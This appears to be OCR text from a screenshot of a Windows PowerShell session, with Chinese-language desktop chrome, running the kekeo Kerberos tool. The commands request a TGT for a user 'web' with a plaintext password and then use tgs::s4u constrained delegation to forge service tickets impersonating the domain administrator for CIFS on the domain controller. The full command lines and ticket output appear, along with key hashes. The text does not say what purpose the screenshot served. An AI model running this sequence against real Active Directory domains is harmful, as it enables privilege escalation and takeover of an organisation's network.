 x64
kekeo x64
搜索 x64
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
kekeo 2019/12/1 23:41 应用程序 593 KB
TGS_administrator@xxcom.local@XXCOM.LOCAL_cifs~dc.xxcom.lo... 2020/7/17 15:33 KIRBI 文件 2 KB
TGS_administrator@xxcom.local@XXCOM.LOCAL_web@XXCOM.LOCAL.... 2020/7/17 15:33 KIRBI 文件 2 KB
TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi 2020/7/17 15:21 KIRBI 文件 2 KB
kekeo 2.1 x64 (oe.eo)
目目录录: C:\Users\web\Desktop\kekeo\x64
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2019/12/1 23:41 606464 kekeo.exe
PS C:\Users\web\Desktop\kekeo\x64> .\kekeo.exe
___ _ kekeo 2.1 (x64) built on Dec 1 2019 16:41:26
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo # tgt::ask /user:web /domain:xxcom.local /password:1qaz@WSX /ticket:tsvc.kirbi
Realm : xxcom.local (xxcom)
User : web (web)
CName : web [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/xxcom.local [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 161cff084477fe596a5db81874498a24
[kdc] name: DC.xxcom.local (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi'
kekeo # tgs::s4u /tgt:TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi /user:administrator@xxcom.local /service:
cifs/dc.xxcom.local
Ticket : TGT_web@XXCOM.LOCAL_krbtgt~xxcom.local@XXCOM.LOCAL.kirbi
[krb-cred] S: krbtgt/xxcom.local @ XXCOM.LOCAL
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: web @ XXCOM.LOCAL
[enc-krb-cred] S: krbtgt/xxcom.local @ XXCOM.LOCAL
[enc-krb-cred] T: [2020/7/17 15:21:38 ; 2020/7/18 1:21:38] {R:2020/7/24 15:21:38}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): a8013828d7a19c21c0709feb4fbfd6c352a0315f181b3822161f47a210371
b10
[s4u2self] administrator@xxcom.local
[kdc] name: DC.xxcom.local (auto)
[kdc] addr: 10.10.10.10 (auto)
> Ticket in file 'TGS_administrator@xxcom.local@XXCOM.LOCAL_web@XXCOM.LOCAL.kirbi'
Service(s):
[s4u2proxy] cifs/dc.xxcom.local
> Ticket in file 'TGS_administrator@xxcom.local@XXCOM.LOCAL_cifs~dc.xxcom.local@XXCOM.LOCAL.kirbi'
kekeo #
4 个对象
CH
开始
15:35
2020/7/17